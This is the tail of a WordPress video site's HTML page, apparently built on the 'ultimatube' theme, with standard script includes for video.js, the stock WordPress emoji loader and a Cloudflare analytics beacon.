					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://bindasmood.com/wp-admin/admin-ajax.php","nonce":"82561b923c","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://bindasmood.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1768221176" id="wpst-main-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://bindasmood.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bindasmood.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bindasmood.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ec57f30752444e68d1aa66a4a702ac7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>